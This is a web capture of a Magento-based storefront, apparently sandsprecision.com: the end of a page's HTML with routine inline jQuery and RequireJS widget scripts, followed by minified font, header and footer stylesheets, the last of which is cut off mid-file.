<script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">requirejs(['jquery','weltpixel_quickview'],function($,quickview){$(document).ready(function(){$('.weltpixel-quickview').bind('click',function(){var prodUrl=$(this).attr('data-quickview-url');if(prodUrl.length){quickview.displayContent(prodUrl);return false;}});setTimeout(function(){const urlParams=new URLSearchParams(window.location.search);let openQuickView=urlParams.get('quickview');if(openQuickView){let jqueryAttributeSelection="[data-quickview-open='"+openQuickView+"']";var prodUrl=$(jqueryAttributeSelection).attr('data-quickview-url');if(prodUrl){quickview.displayContent(prodUrl);return false;}}},1000);});});window.weltpixel_quickview={"baseUrl":"https:\/\/www.sandsprecision.com\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1","popupMainClass":"mfp-popup-default wp-quickview-popup","closeOnBgClick":true};</script>

<style scoped>.mfp-bg{opacity:.8;background:#0b0b0b}</style>
<script type="text/javascript" nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM=">window.socialloginButtons='';</script><script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">require(["jquery"],function($){$(document).ready(function(){let noticeAriaLabelName="Cookies Restriction Messages";let minicartAriaLabelName="Minicart Popup Container";$('#notice-cookie-block').attr('aria-label',noticeAriaLabelName);$('div.block.block-minicart').on('dropdowndialogcreate',function(){$(this).parent().attr('aria-label',minicartAriaLabelName);});$('select.limiter-options').attr('aria-label','Show per page');$('td.col.actions').attr('aria-label','Actions Column');});});</script>

<script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">require(['jquery','WeltPixel_CustomHeader/js/header_js'],function($,Header){$(document).ready(function(){Header.action();});$(window).on('load',function(){Header.action();});var reinitTimer;$(window).on('resize',function(){clearTimeout(reinitTimer);reinitTimer=setTimeout(function(){Header.action();},100);});});</script>
<script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">require(['jquery','designelements_default'],function($,SEMICOLONDEFAULT){$(document).ready(SEMICOLONDEFAULT.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONDEFAULT.widget.dataResponsiveClasses();SEMICOLONDEFAULT.widget.dataResponsiveHeights();SEMICOLONDEFAULT.widget.verticalMiddle();SEMICOLONDEFAULT.widget.fullScreen();},500);});});</script>
<script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">require(['jquery','toggles_accordions_tabs'],function($,SEMICOLONTABS){$(document).ready(SEMICOLONTABS.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONTABS.widget.tabsJustify();},500);});});</script>
<script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">require(['jquery','headings_blockquotes'],function($,SEMICOLONHEADINGS){$(document).ready(SEMICOLONHEADINGS.widget.init());});</script>
<script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">require(['jquery','smooth_scrolling'],function($,SEMICOLONSMOOTHSCROLL){$(document).ready(SEMICOLONSMOOTHSCROLL.widget.init());});</script>
<script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">require(['jquery','Alert'],function($){});</script>
<script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">require(['jquery','designelements_default','testimonialsGrid'],function($,SEMICOLONDEFAULT,SEMICOLONSTESTIMONIALSGRID){$(document).ready(function(){SEMICOLONDEFAULT.widget.init();SEMICOLONSTESTIMONIALSGRID.widget.init();});$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONSTESTIMONIALSGRID.widget.testimonialsGrid();},500);});});</script>
<script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">require(['jquery','load_flex_slider'],function($,SEMICOLONFLEXSLIDER){$(document).ready(SEMICOLONFLEXSLIDER.widget.init());});</script>
<script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">require(['jquery','Dropdown','Button'],function($){});</script>
<script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">require(['jquery','load_parallax'],function($,SEMICOLONPARALLAX){$(document).ready(SEMICOLONPARALLAX.widget.init());});</script>
<script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">require(['jquery','animations'],function($,SEMICOLONSANIMATIONS){$(document).ready(SEMICOLONSANIMATIONS.widget.init());});</script>
<script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">require(['jquery','aos_animation'],function($,AOS){$(document).ready(AOS.init());});</script>
<button type="button" title="Back&#x20;To&#x20;Top" class="btt-button action"></button>

<script nonce="aXJzOW56Nm1mbmJ5YzB3NXJzdTE4YjRyZGJ4ejVkZDM&#x3D;">require(['jquery','btt_button'],function($,SEMICOLONBTTBUTTON){var options='{"offset":300,"offsetOpacity":1200,"scrollTopDuration":700}';$(document).ready(SEMICOLONBTTBUTTON.widget.init(options));});</script>
<small class="copyright">
    <span>Copyright © 2025-present Magento, Inc. All rights reserved.</span>
</small>
</div><script type="text/x-magento-init">{"*":
            {"Magento_Persistent/js/remember-me-config": {
            "config": {"persistenceConfig":{"isRememberMeCheckboxVisible":true,"isRememberMeCheckboxChecked":true}}
            }}}</script>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/css/custom-fonts.min.css
body_size: 296
content:
@font-face{font-family:'Montserrat';src:url('../fonts/Montserrat-Bold.eot');src:url('../fonts/Montserrat-Bold.eot?#iefix') format('embedded-opentype'),url('../fonts/Montserrat-Bold.woff2') format('woff2'),url('../fonts/Montserrat-Bold.woff') format('woff'),url('../fonts/Montserrat-Bold.ttf') format('truetype');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/Montserrat-Black.eot');src:url('../fonts/Montserrat-Black.eot?#iefix') format('embedded-opentype'),url('../fonts/Montserrat-Black.woff2') format('woff2'),url('../fonts/Montserrat-Black.woff') format('woff'),url('../fonts/Montserrat-Black.ttf') format('truetype');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/Montserrat-ExtraBold.eot');src:url('../fonts/Montserrat-ExtraBold.eot?#iefix') format('embedded-opentype'),url('../fonts/Montserrat-ExtraBold.woff2') format('woff2'),url('../fonts/Montserrat-ExtraBold.woff') format('woff'),url('../fonts/Montserrat-ExtraBold.ttf') format('truetype');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/Montserrat-ExtraLight.eot');src:url('../fonts/Montserrat-ExtraLight.eot?#iefix') format('embedded-opentype'),url('../fonts/Montserrat-ExtraLight.woff2') format('woff2'),url('../fonts/Montserrat-ExtraLight.woff') format('woff'),url('../fonts/Montserrat-ExtraLight.ttf') format('truetype');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/Montserrat-Italic.eot');src:url('../fonts/Montserrat-Italic.eot?#iefix') format('embedded-opentype'),url('../fonts/Montserrat-Italic.woff2') format('woff2'),url('../fonts/Montserrat-Italic.woff') format('woff'),url('../fonts/Montserrat-Italic.ttf') format('truetype');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/Montserrat-Light.eot');src:url('../fonts/Montserrat-Light.eot?#iefix') format('embedded-opentype'),url('../fonts/Montserrat-Light.woff2') format('woff2'),url('../fonts/Montserrat-Light.woff') format('woff'),url('../fonts/Montserrat-Light.ttf') format('truetype');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/Montserrat-LightItalic.eot');src:url('../fonts/Montserrat-LightItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/Montserrat-LightItalic.woff2') format('woff2'),url('../fonts/Montserrat-LightItalic.woff') format('woff'),url('../fonts/Montserrat-LightItalic.ttf') format('truetype');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/Montserrat-Medium.eot');src:url('../fonts/Montserrat-Medium.eot?#iefix') format('embedded-opentype'),url('../fonts/Montserrat-Medium.woff2') format('woff2'),url('../fonts/Montserrat-Medium.woff') format('woff'),url('../fonts/Montserrat-Medium.ttf') format('truetype');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/Montserrat-Regular.eot');src:url('../fonts/Montserrat-Regular.eot?#iefix') format('embedded-opentype'),url('../fonts/Montserrat-Regular.woff2') format('woff2'),url('../fonts/Montserrat-Regular.woff') format('woff'),url('../fonts/Montserrat-Regular.ttf') format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/Montserrat-SemiBold.eot');src:url('../fonts/Montserrat-SemiBold.eot?#iefix') format('embedded-opentype'),url('../fonts/Montserrat-SemiBold.woff2') format('woff2'),url('../fonts/Montserrat-SemiBold.woff') format('woff'),url('../fonts/Montserrat-SemiBold.ttf') format('truetype');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url('../fonts/Montserrat-Thin.eot');src:url('../fonts/Montserrat-Thin.eot?#iefix') format('embedded-opentype'),url('../fonts/Montserrat-Thin.woff2') format('woff2'),url('../fonts/Montserrat-Thin.woff') format('woff'),url('../fonts/Montserrat-Thin.ttf') format('truetype');font-weight:100;font-style:normal;font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/css/header.min.css
body_size: 3143
content:
header.page-header{border-bottom:solid 3px #be322c}.header.content{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;padding-bottom:0 !important;padding-top:35px !important}body .header.content:before,body .header.content:after{display:none}.page-header-v2 .desktop-logo{order:2;width:110px;margin-right:290px}.page-wrapper .page-header-v2 .page-header .logo{margin:0 !important;max-width:100%;width:100%;display:block}.page-wrapper .page-header-v2 .page-header .logo img{width:100% !important;height:auto !important;min-width:inherit !important}.page-header-v2 .page-header .header .block-search{position:relative !important;order:1;margin:0 !important;top:0 !important;padding:0 !important;width:100%;max-width:535px}.page-wrapper .page-header .header.content .block-search form.minisearch input{width:100%;border:solid 2px #be322c;height:36px;padding:0 35px 0 10px !important;font-size:17px;font-weight:600;color:#000;left:0}.page-wrapper .page-header .header.content .block-search form.minisearch input::placeholder{color:#be322c;text-align:center;font-weight:600;text-transform:uppercase;opacity:1}.page-wrapper .page-header .header.content .block-search form.minisearch input:-ms-input-placeholder{color:#be322c;text-align:center;opacity:1}.page-wrapper .page-header .header.content .block-search form.minisearch input::-ms-input-placeholder{color:#be322c;text-align:center;opacity:1}.page-wrapper .page-header .header.content .block-search .actions .action.search{right:2px;width:30px;height:32px;background:#000;color:#fff;top:2px;font-size:18px}.page-wrapper .page-header .header.content .block-search .actions .action.search:before{color:#fff !important;font-size:inherit !important}.page-header .block .searchautocomplete{width:100% !important;font-weight:500}.page-header .block .searchautocomplete .sale p{color:#fff}.header-menu{width:100%;order:3;display:flex;align-items:center;justify-content:flex-start;position:relative;background:#000;flex-wrap:wrap;margin-top:20px}.header-menu:before{content:"";position:absolute;left:-500%;width:500%;background:#000;bottom:0;height:calc(100% - 20px);height:100%}.header-menu:after{content:"";position:absolute;right:-500%;width:500%;background:#000;bottom:0;height:100%}body:not(.mobile-nav) .nav-sections:before{content:"";position:absolute;border-style:solid;border-width:20px 20px 0 0;left:-20px;top:0;border-top-color:#fff;border-bottom-color:#0a0a0a;opacity:0}body:not(.mobile-nav) .nav-sections .navigation{padding:0 !important;max-width:100% !important}.nav-sections-item-content .navigation>ul{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}.nav-sections-item-content .navigation>ul>li{margin-right:4px}body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0>a{color:#fff !important;padding:30px 25px 10px;line-height:1.1;border:none !important;display:block;font-weight:600;font-size:17px;text-transform:uppercase;letter-spacing:.5px;transition:all .5s}body:not(.mobile-nav) .nav-sections .navigation ul li.level0>a:visited{color:#fff !important}body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0>a:hover,body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0:hover>a,body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0.active>a,body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0.has-active>a{background:#fff !important;color:#000 !important}body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0>a *{color:inherit}body:not(.mobile-nav) .nav-sections-item-content .navigation .level0.parent>.level-top>.ui-menu-icon{right:15px;line-height:1}body:not(.mobile-nav) .nav-sections-item-content .navigation .level0.parent>.level-top>.ui-menu-icon:after{line-height:1;font-size:.7em}body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0.parent>a{padding-right:40px}body .navigation .level0 .submenu,body .navigation .megamenu.level-top-default .submenu{padding:15px 0;border:none}body .navigation .megamenu.level-top-default .submenu li:last-child{padding-bottom:0}body .navigation .megamenu.level-top-default .submenu li:first-child{padding-top:0}body .navigation .megamenu.level-top-default .submenu li>a:not(.parent),body .navigation>ul>li>ul li a{font-weight:600;color:#000 !important;font-size:15px;padding:8px 25px !important}body .navigation>ul>li>ul li.parent>a{padding-right:20px !important}body .navigation .megamenu.level-top-default .submenu li>a:not(.parent):hover,body:not(.mobile-nav) .header-menu .nav-sections .megamenu a.bold-menu>a:hover,body:not(.mobile-nav) .header-menu .nav-sections .megamenu a:hover>a:hover,body:not(.mobile-nav) .header-menu .nav-sections .megamenu.level1:not(.parent):hover>a:hover,body:not(.mobile-nav) .header-menu .nav-sections .megamenu.level2:hover>a:hover,body .navigation .level0 .submenu .active>a,body .navigation .megamenu.level-top-default .submenu li.has-active>a,body .navigation>ul>li>ul li a:hover,body:not(.mobile-nav) .nav-sections .navigation ul li.level0 li>a:hover{color:#be322c !important;text-shadow:none;border:none;background-color:transparent !important}body .navigation .megamenu.level-top-default .submenu li{margin-bottom:0}body .navigation .megamenu .submenu .level1 .submenu li{margin-top:0 !important;padding:0 !important}body .navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{font-size:small !important;line-height:1.5 !important;font-weight:600 !important;display:block !important}.page-header-v2 .page-header .header-menu .header_right{margin-top:0 !important;margin-left:auto !important;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;flex-direction:row-reverse;background:#be322c;padding:22px 30px 7px !important;position:relative;z-index:0}.page-header-v2 .page-header .header-menu .header_right:before{content:"";border-width:14px 0 0 14px;top:0;border-left-color:#0a0a0a;position:absolute;z-index:11;left:-13px;border-style:solid;border-top-color:#fff}.page-header-v2 .page-header .header-menu .header_right:after{content:"";border-width:14px 14px 0 0;top:0;border-left-color:#fff;position:absolute;z-index:11;right:-13px;border-style:solid;border-top-color:#fff;border-right-color:#000}.header_right .border-top{position:absolute;top:0;width:100%;height:13px;left:0;background:#fff}.page-header-v2 .page-header .header-menu .header.links{padding:0 !important;margin:0 !important}.page-header-v2 .page-header .header-menu .header.links a{overflow:initial !important;font-size:19px !important;color:#fff !important;width:auto !important;height:auto !important;margin:0 !important;position:inherit !important;font-weight:600 !important;font-family:'Montserrat' !important}.page-header-v2 .page-header .header-menu .header.links a:before{display:none}.page-header-v2 .page-header .header-menu .minicart-wrapper{margin:0 !important;padding:0 !important;margin-right:25px !important}.page-header-v2 .page-header .header-menu a.action.showcart{margin-top:0 !important}.page-header-v2 .page-header .header-menu a.action.showcart:hover:before{color:#fff !important}.page-wrapper .page-header .minicart-wrapper .action.showcart:before,.page-wrapper .page-header .minicart-wrapper .action.showcart.active:before{color:#fff !important;font-size:30px !important}.page-header .header-menu .minicart-wrapper .action.showcart .counter.qty,.page-header .header-menu .minicart-wrapper .action.showcart.active .counter.qty{position:absolute;right:-10px;margin:0;line-height:1;padding:2px;font-size:11px;display:flex;align-items:center;justify-content:center;top:-8px;border-radius:50%;background:#fff}.page-header .header-menu .minicart-wrapper .action.showcart .counter.qty.empty,.page-header .header-menu .minicart-wrapper .action.showcart.active .counter.qty.empty{display:none}body .header .quickcart-wrapper.active .block-quickcart{width:320px;padding:30px 15px 15px !important;right:-125px !important;top:41px;margin:0}.header .quickcart-wrapper .block-quickcart .block-content-quickcart .no-items-position.empty{position:relative;top:0;padding:0;text-align:center;width:100%}body .header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-top button#btn-minicart-close{display:flex;align-items:center;justify-content:center}body .theme-pearl .block.block-minicart .quickcart-content-wrapper button.action span,body .theme-pearl .block.block-minicart button.action.primary span{line-height:1.1;font-size:1.5rem;font-weight:600}body .block-minicart .block-content>.actions>.primary .action.primary{border:none;padding:12px}.header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-bottom-container .actions.action-viewcart .secondary a.action.viewcart{font-weight:600;color:#000}body .header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-bottom-container .actions.action-viewcart .secondary{padding-bottom:0}.user_instructions{margin-left:15px;margin-right:0}.user_instructions a{font-size:17px;font-weight:600;color:#fff;padding:30px 25px 10px;line-height:1.1;transition:all .5s}.user_instructions a:hover{color:#000;background:#fff}.header-menu ul.compare.wrapper{display:none}.minicart-wrapper a.product-item-photo{width:auto}body .page-header-v2 .page-header .header.links>.customer-welcome .customer-name:before{color:#fff !important}.page-header .header.links>.customer-welcome .customer-menu .header.links{top:calc(100% + 10px);right:0 !important}body .page-header-v2 .page-header .header.links>.customer-welcome .customer-menu .header.links li a{color:#000 !important;font-size:14px !important}.theme-pearl.store-view-default .action:hover{color:#be322c !important}.nav-sections-item-content .navigation>ul>li{margin-right:0}@media screen and (min-width:768px){.fixed-menu{animation-duration:.45s;animation-fill-mode:both;animation-name:fadeInDown;position:fixed !important;z-index:500 !important;width:100%;left:0;top:0;background:#fff}.fixed-menu .header.content{padding-top:0 !important}.fixed-menu .header-menu{margin-top:0}.fixed-menu .header.content>*:not(.header-menu){display:none}}@media only screen and (min-width:1399px) and (max-width:1439px){.nav-sections .section-item-content{padding:0}}@media screen and (max-width:1919px){.header.content{padding-top:25px !important}.page-header-v2 .page-header .header .block-search{max-width:420px}.page-wrapper .page-header .header.content .block-search form.minisearch input{font-size:15px}.page-header-v2 .desktop-logo{width:80px;margin-right:215px}.header-menu{margin-top:15px}.nav-sections-item-content .navigation>ul>li{margin-right:0}body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0>a,.user_instructions a{padding:25px 15px 8px;font-size:14px}body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0.parent>a{padding-right:36px}body:not(.mobile-nav) .nav-sections-item-content .navigation .level0.parent>.level-top>.ui-menu-icon{right:10px}.page-header-v2 .page-header .header-menu .header_right{padding:14px 16px 5px !important}.page-header-v2 .page-header .header-menu .minicart-wrapper{margin-right:15px !important}.page-wrapper .page-header .minicart-wrapper .action.showcart:before,.page-wrapper .page-header .minicart-wrapper .action.showcart.active:before{font-size:20px !important}.page-header-v2 .page-header .header-menu .header.links a{font-size:14px !important}.user_instructions{margin-left:10px}.page-header-v2 .page-header .header-menu .header_right:before{border-width:9px 0 0 9px;left:-9px}.page-header-v2 .page-header .header-menu .header_right:after{border-width:9px 9px 0 0;right:-9px}.header_right .border-top{height:10px}.header-menu:before{height:calc(100% - 15px);height:100%}body:not(.mobile-nav) .nav-sections:before{border-width:15px 15px 0 0;left:-15px}body .header .quickcart-wrapper.active .block-quickcart{top:38px;margin:0}body .navigation .level0 .submenu,body .navigation .megamenu.level-top-default .submenu{padding:10px 0;border:none}body .navigation .megamenu.level-top-default .submenu li>a:not(.parent),body .navigation>ul>li>ul li a{font-size:13px;padding:6px 15px !important}}@media screen and (max-width:1365px){.header.content{padding-top:20px !important}.page-header-v2 .page-header .header .block-search{max-width:360px}.page-header-v2 .desktop-logo{width:70px;margin-right:195px}.header-menu{margin-top:12px}.nav-sections-item-content .navigation>ul>li{margin-right:7px}body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0.parent>a{padding-right:24px}body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0>a,.user_instructions a{padding:20px 12px 6px;font-size:13px}.page-header-v2 .page-header .header-menu .header_right{padding:10px 13px 0 !important}.page-header-v2 .page-header .header-menu .minicart-wrapper{margin-right:10px !important}.page-wrapper .page-header .minicart-wrapper .action.showcart:before,.page-wrapper .page-header .minicart-wrapper .action.showcart.active:before{font-size:18px !important}.page-header-v2 .page-header .header-menu .header.links a{font-size:13px !important}body:not(.mobile-nav) .nav-sections-item-content .navigation .level0.parent>.level-top>.ui-menu-icon{right:10px}body .navigation .level0 .submenu,body .navigation .megamenu.level-top-default .submenu{padding:7px 0}body .navigation .megamenu.level-top-default .submenu li>a:not(.parent),body .navigation>ul>li>ul li a{font-size:12px;padding:5px 12px !important}.user_instructions{margin-left:9px}.page-header-v2 .page-header .header-menu .header_right:before{border-width:8px 0 0 8px;left:-8px}.page-header-v2 .page-header .header-menu .header_right:after{border-width:8px 8px 0 0;right:-8px}.header_right .border-top{height:8px}body:not(.mobile-nav) .nav-sections:before{border-width:12px 12px 0 0;left:-12px}.header-menu:before{height:calc(100% - 12px);height:100%}.page-header .header.links>.customer-welcome .customer-menu .header.links{top:calc(100% + 4px)}}@media screen and (max-width:1199px){.header-menu{align-items:flex-start}body:not(.mobile-nav) .nav-sections{width:70%}body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0>a,.user_instructions a{padding:20px 11px 6px}body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0.parent>a{padding-right:27px}body .navigation .megamenu.level-top-default .submenu li>a:not(.parent),body .navigation>ul>li>ul li a{padding:5px 11px !important}}@media screen and (max-width:991px){body:not(.mobile-nav) .nav-sections{width:61%}}@media screen and (max-width:767px){.header.content{justify-content:flex-start;padding-top:15px !important;padding-bottom:15px !important}.page-header-v2 .page-header .header .block-search{max-width:inherit;width:20px;order:3;margin-left:auto !important;margin-right:25px !important}body .page-wrapper .page-header .header.content .nav-toggle:before{color:#be322c !important;font-weight:700;line-height:1}.page-header-v2 .desktop-logo{margin:0;order:2;width:50px}.header-menu:before{height:calc(100% - 12px);width:0;left:0;height:100%}.header-menu:after{right:0;width:0}.header-menu{margin:0;width:auto;order:4;background:0 0}.header.content span.nav-toggle{order:1;position:initial;margin-right:20px}.user_instructions{display:none}.header-menu:before,.page-header-v2 .page-header .header-menu .header_right:before,.page-header-v2 .page-header .header-menu .header_right:after{opacity:0;width:0;height:0;position:initial;visibility:hidden;border:none}.page-header-v2 .page-header .header-menu .header_right{padding:0 !important;background-color:transparent}.header_right .border-top{display:none}.page-header-v2 .page-header .header-menu .minicart-wrapper{margin-right:0 !important}.page-wrapper .page-header .minicart-wrapper .action.showcart:before,.page-wrapper .page-header .minicart-wrapper .action.showcart.active:before{color:#000 !important;font-size:22px !important}.page-header-v2 .page-header .header-menu a.action.showcart:hover:before{color:#000 !important}.theme-pearl .page-wrapper .page-header-v2 .header.content .block-search #search_mini_form .control{overflow:hidden}.page-header .header .block-search form#search_mini_form{display:flex;flex-wrap:wrap}.page-header .header .block-search label.label{margin:0 !important;padding:0 !important}.page-header .header .block-search label.label:before{margin:0}.page-wrapper .page-header .header.content .block-search form.minisearch input{margin:0 !important;position:static !important;padding-right:10px !important}.page-wrapper .page-header .header.content .block-search form.minisearch input::placeholder{text-align:left}.page-wrapper .page-header .header.content .block-search form.minisearch input:-ms-input-placeholder{text-align:left}.page-wrapper .page-header .header.content .block-search form.minisearch input::-ms-input-placeholder{text-align:left}.page-header .header .block-search .active .control{position:absolute !important;display:block;width:510px !important;right:auto !important;left:-444px !important;top:52px !important;background:#fff !important;padding:15px !important;height:auto !important;padding-top:0 !important}body .header .quickcart-wrapper.active .block-quickcart{top:53px;right:0 !important}body:not(.mobile-nav) .nav-sections{width:calc(100% - 54px);background-color:#fff !important}.nav-sections-item-content .navigation>ul>li{margin-right:0;width:100%}body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0>a{color:#000 !important;padding:15px 0 15px;font-size:15px}body:not(.mobile-nav) .nav-sections .navigation{padding:0 15px !important;background-color:#fff !important}.nav-sections-item-content .navigation>ul li.level0.nav-1{border:none}body .navigation .parent .level-top:after{right:0;top:14px}body .navigation .level0 .submenu,body .navigation .megamenu.level-top-default .submenu{padding:0}.nav-sections-item-content .navigation>ul>li>ul.level0.submenu{margin-bottom:15px}body .navigation .megamenu.level-top-default .submenu li>a:not(.parent),body .navigation>ul>li>ul li a{font-size:14px;padding:5px 10px !important}body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0>a:hover,body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0:hover>a,body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0.active>a,body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0.has-active>a{color:#fb1212 !important}body .navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),body .navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0}body .nav-sections-item-title{background-color:#ebebeb;height:61px;padding-top:18px;width:40%}body .nav-sections-item-title a.nav-sections-item-switch{font-weight:600}body .nav-sections-item-content{margin-top:61px;padding:10px 0}.page-header-v2 .page-header .header-menu .header.links{padding:20px !important;width:100%}.page-header-v2 .page-header .header-menu .header.links a{color:#262424 !important;border:none}body .page-header-v2 .page-header .header.links>.customer-welcome .customer-name:before{color:#020202 !important}.page-header .header.links>.customer-welcome .customer-menu .header.links{right:0 !important;top:100%;display:none;padding-top:0 !important}.page-header .header.links>.customer-welcome.active .customer-menu .header.links{display:block}}@media screen and (max-width:575px){.page-header-v2 .page-header .header .block-search{position:static !important}.page-header .header .block-search .active .control{width:100vw !important;left:0 !important;top:80px !important}}

--- FILE ---
content_type: text/css
request_url: https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/css/footer.min.css
body_size: 1264
content:
footer.page-footer{background:#000;padding-bottom:60px !important;padding-top:0}footer.page-footer .footer.content{padding:0 !important;max-width:100% !important}footer.page-footer .pre-footer{display:none !important}.footer.content{max-width:100% !important;padding:0 !important}.footer-section2-content{position:relative}.footer-section2-content .container:before{position:absolute;display:block;background:#fff;height:20px;width:500%;left:-500%}footer.page-footer .custom-row{display:flex;justify-content:space-between;flex-wrap:wrap;margin-left:-15px}.footer-top{display:flex;flex-wrap:wrap;border-bottom:solid 2px #be322c;position:relative;padding:40px 10px 20px 0;width:calc(100% - 205px);justify-content:space-between}.footer-top:before{content:"";position:absolute;border-style:solid;border-width:20px 20px 0 0;left:-20px;top:0;border-top-color:#fff;border-bottom-color:#0a0a0a;opacity:0}.footer-top:after{content:"";height:2px;width:500%;left:-500%;background:#be322c;bottom:-2px;position:absolute}.footer-top .column{padding:0 15px}.footer-top .column .title{letter-spacing:.5px !important;color:#bf3832;font-weight:900;font-size:16px;margin-bottom:10px;font-style:italic}.footer-top .column ul{padding:0 !important}.footer-top .column li{margin-bottom:5px !important;font-size:13px;font-weight:400;letter-spacing:.5px;color:#fff}.footer-top .column li:last-child{margin-bottom:0 !important}.footer-top .column li a{display:block;color:#fff}.footer-top .column.btn-wrap{margin-right:20px;position:relative;margin-top:30px}.footer-top .column.btn-wrap:before{content:"";width:100%;height:16px;background-image:url(../images/footer-top-bg.png);position:absolute;background-size:100%;background-position:center bottom;background-repeat:no-repeat;top:-72px;left:0}.footer-top .column.btn-wrap li:not(:last-child){margin-bottom:13px !important}.footer-top .column.btn-wrap li a{font-weight:600;text-transform:uppercase;text-align:center;background:#fff;color:#000;font-size:16px;padding:10px 18px}.footer-top .column.btn-wrap li.events a{background:#bf3832;color:#fff}.footer-bottom{text-align:center;margin-top:45px;margin-bottom:-3px;margin-right:-70px;width:270px}.footer-logo{max-width:100px;margin:auto;margin-bottom:15px}.footer-social{margin-bottom:12px}.footer-social ul{padding:0 !important;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.footer-social ul li{margin:3px 4px !important;font-family:FontAwesome}.footer-social ul li a{width:20px;height:20px;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;background:#be322c;color:#fff;border-radius:100%;font-size:0px;line-height:1}.footer-social ul li a img{width:14px}.footer-social ul li a:before{font-size:13px}.footer-social ul li.insta a:before{content:"\f16d"}.footer-social ul li.fb a:before{content:"\f09a"}.footer-social ul li.linkdn a:before{content:"\f0e1"}.footer-social ul li.twt a:before{content:"\f099"}.footer-social ul li.utb a:before{content:"\f16a"}.footer-bottom p:not(.copyright){color:#fff;font-weight:400;font-size:13px;display:inline-block;margin-bottom:8px}.footer-bottom p.copyright{padding:0;background:0 0;line-height:1.2;font-size:10px;font-weight:300}@media screen and (max-width:1919px){footer.page-footer{padding-bottom:40px !important}.footer-section2-content .container:before{height:15px}.footer-top .column .title{font-size:14px}.footer-top .column li{margin-bottom:4px !important;font-size:12px}.footer-top{padding:30px 0 15px;width:calc(100% - 200px)}.footer-top:before{border-width:15px 15px 0 0;left:-15px}.footer-top .column.btn-wrap li a{font-size:14px;padding:8px 15px}.footer-top .column.btn-wrap li:not(:last-child){margin-bottom:11px !important}.footer-top .column.btn-wrap{margin-right:17px;margin-top:25px}.footer-top 